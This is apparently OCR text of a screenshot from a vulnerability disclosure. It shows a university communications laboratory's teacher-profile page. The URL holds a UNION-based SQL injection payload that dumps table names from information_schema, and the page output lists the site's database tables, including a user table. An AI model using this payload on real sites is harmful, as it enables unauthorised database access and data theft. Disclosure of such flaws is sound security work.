 电子科技大学通信抗干扰国家重点实验室-->5详细信息 - Mozilla Firefox
电子科技大学通信抗干扰国家...
:her_view.php?id=-148 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,concat(group_concat(distinct+table_name)),15,16,17,18 FROM information_schema.tables WHERE table_schema=database()--
中文|English
通信抗干扰技术国家级重点实验室
National Key Laboratory of Science and Technology on Communications
UESTC
1956
首页 实验室概况 科学研究 师资队伍 人才培养 实验室动态 论坛
教师登录： 密码： 登录
简介
师资队伍 教师介绍
姓名：5 性别：女 E_mail：7
团队：8 职称：9 电话：12
教育背景
13
科研情况
article,article_bigclass,article_smallclass,labinfo,links,teacher,teacher_intro,teachercategory,user
获奖情况
15
5
职务
9
职称
10
电子邮件
www.wooyun.org